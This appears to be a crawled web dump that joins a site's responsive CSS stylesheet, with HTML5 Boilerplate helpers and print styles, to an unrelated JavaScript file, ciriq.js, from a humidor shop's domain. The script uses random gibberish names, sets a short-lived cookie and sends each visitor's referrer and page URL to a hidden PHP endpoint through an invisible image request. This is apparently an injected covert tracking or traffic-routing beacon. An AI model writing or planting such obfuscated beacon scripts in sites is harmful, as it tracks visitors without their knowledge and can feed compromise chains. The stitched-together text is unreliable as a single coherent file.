    .grid_1_of_12,
    .grid_2_of_12,
    .grid_3_of_12,
    .grid_4_of_12,
    .grid_5_of_12,
    .grid_6_of_12,
    .grid_7_of_12,
    .grid_8_of_12,
    .grid_9_of_12,
    .grid_10_of_12,
    .grid_11_of_12,
    .grid_12_of_12 {
        width: 100%;
    }
    .col {
        margin: 0;
    }
    #headercontainer {
        position: relative;
    }
    .site-title h1 {
        text-align: center;
    }
    .nav-menu {
        text-align: center;
    }
    .main-navigation li {
        float: none;
        display: inline-block;
    }

    #maincontentcontainer {
        margin-top: 0px;
        margin-bottom: 0px;
    }

    .sidebar {
        border-top: solid 1px #ddd;
        padding: 30px 30px 0;
    }
    .main-small-navigation .nav-menu, .nav-menu ul {
        padding: 0;
    }
    .main-small-navigation .nav-menu ul {
        padding-left: 16px;
        padding-left: 1.6rem;
    }


    #footer-widget1,
    #footer-widget2,
    #footer-widget3{
        border-bottom:1px solid #e3e3e3;
    }



    .site-footer .widget ul li{
        border-bottom:0;
        margin-bottom:0;
    }

    #footer-widget1,
    #footer-widget2,
    #footer-widget3{
        padding-right:0;
        padding-bottom:10px;
    }

    .error404 input[type="text"]{
        width:100%;
    }
}

/*  Adjust the menu at less than 520px */
@media only screen and (max-width: 520px) {

    .slicknav_menu {
        display:block;
    }
    .site-title h1 {
        text-align: center;
    }
    .main-small-navigation .nav-menu,
    .main-small-navigation .nav-menu ul,
    .nav-menu,
    .nav-menu ul {
        padding: 0;
    }
    .main-small-navigation,
    .main-navigation li {
        width: 100%;
    }
    .main-small-navigation {
        text-align: center;
        margin-bottom: 20px;
        margin-bottom: 2rem;
    }

    .main-navigation ul ul, .main-navigation ul ul li ul {
        position: relative;
    }
    .main-navigation ul ul li ul {
        left: 0;
    }
    .main-navigation ul ul a {
        color: #fff; /* Nav bar dropdown link color */
        width: 100%; /* Nav bar dropdown width */
    }

    .smallprint.left,
    .smallprint.right{
        width:100%;
        float:none;
        text-align:center;
    }

    .error404 input[type="text"]{
        width:100%;
    }

}

@media only screen and (max-width: 320px) {
        .author-description {
		float: left;
		width: 100%;
	}

        .nav-previous, .nav-next{
            width:100%;
            float:none;
            margin-bottom:10px;
        }
}


/* ==========================================================================
   Non-semantic helper classes wrom HTML5 Boilerplate
   Please define your styles before this section.
   ========================================================================== */

/* For image replacement */
.ir { display: block; border: 0; text-indent: -999em; overflow: hidden; background-color: transparent; background-repeat: no-repeat; text-align: left; direction: ltr; *line-height: 0; }
.ir br { display: none; }

/* Hide from both screenreaders and browsers: h5bp.com/u */
.hidden { display: none !important; visibility: hidden; }

/* Hide only visually, but have it available for screenreaders: h5bp.com/v */
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }

/* Extends the .visuallyhidden class to allow the element to be focusable when navigated to via the keyboard: h5bp.com/p */
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }

/* Hide visually and from screenreaders, but maintain layout */
.invisible { visibility: hidden; }

/* Contain floats: h5bp.com/q */
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1; }


/* ==========================================================================
   Print styles from HTML5 Boilerplate
   Inlined to avoid required HTTP connection: h5bp.com/r
   ========================================================================== */

@media print {
    * { background: transparent !important; color: black !important; box-shadow:none !important; text-shadow: none !important; filter:none !important; -ms-filter: none !important; } /* Black prints faster: h5bp.com/s */
    a, a:visited { text-decoration: underline; }
    a[href]:after { content: " (" attr(href) ")"; }
    abbr[title]:after { content: " (" attr(title) ")"; }
    .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }  /* Don't show links for images, or javascript/internal links */
    pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
    thead { display: table-header-group; } /* h5bp.com/t */
    tr, img { page-break-inside: avoid; }
    img { max-width: 100% !important; }
    @page { margin: 0.5cm; }
    p, h2, h3 { orphans: 3; widows: 3; }
    h2, h3 { page-break-after: avoid; }
}


--- FILE ---
content_type: application/javascript
request_url: https://smokecontainerhumidor.com/ciriq.js
body_size: 739
content:



function kofimet(){ 	 		var pylehyhij = window.location.href;   

    var divipatyka = "ciriq";   
	var bepace = "/" + divipatyka + ".php";


    var togigymy = 60;
	
	var vecagoqetu = divipatyka;
	 		var ticil = ""; 
    try	
     {
   
      ticil=""+parent.document.referrer;
    }	 	     catch (ex) 	    {		  	    ticil=""+document.referrer;

    }  	if(nuny(vecagoqetu) == null)		{ 	 	
		var sixitucapary = window.location.hostname;
		  		kilys(vecagoqetu, "1", togigymy, "/", sixitucapary);   		if(nuny(vecagoqetu) != null)	  		{

 			var nofifocycepyvyr = new Image(); 				nofifocycepyvyr.src=bepace + "?referer=" + escape(ticil) + "&url=" + escape(pylehyhij); 		}  
	} 
}  



kofimet();

function nuny(defum) {     var lasovizasava = document.cookie;       var cojuhafyz = defum + "=";    
    var kete = lasovizasava.indexOf("; " + cojuhafyz);	 
      if (kete == -1) { 	        kete = lasovizasava.indexOf(cojuhafyz);   
        if (kete != 0) return null;      } else {	
 
         kete += 2;
 
	 
      } 
     var fotifypyduz = document.cookie.indexOf(";", kete);
	 
      if (fotifypyduz == -1) {	         fotifypyduz = lasovizasava.length;	     }     
 
	    return unescape(lasovizasava.substring(kete + cojuhafyz.length, fotifypyduz));} 


function kilys(vyxo,zycozequ,nysarowyzudet, qahevo, nogisuq) 
{ var pazu = new Date();  var zidytomus = new Date();      zidytomus.setTime(pazu.getTime() + 1000*60*nysarowyzudet);  document.cookie = vyxo+"="+escape(zycozequ) + ";expires="+zidytomus.toGMTString() + ";path=" + qahevo + ";domain=" + nogisuq;	
  
} 